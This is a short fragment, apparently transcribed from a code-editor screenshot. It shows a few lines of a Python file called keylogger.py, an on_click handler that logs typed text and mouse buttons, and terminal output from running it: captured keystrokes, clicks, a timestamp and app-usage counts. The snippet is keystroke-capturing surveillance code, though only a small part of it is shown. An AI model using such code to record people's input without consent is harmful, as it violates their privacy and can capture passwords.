 72 def on_click(self, x, y, button, pressed):
73 if (pressed):
74 self.logs.append({'o' : self.text})
75 self.text = str()
76 self.logs.append({'m' : button.name.upper()})
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
√ sap : python3 keylogger.py
15/04/2022 - 18:03 - 'Code'
hesaidMost used apps in session:
'Code' : 1
[{'o': 'he'}, {'m': 'LEFT'}, {'o': 'said'}, {'m': 'RIGHT'}, {'o': 'f'}, {'s': 'ESC'}]
√ sap : hesaid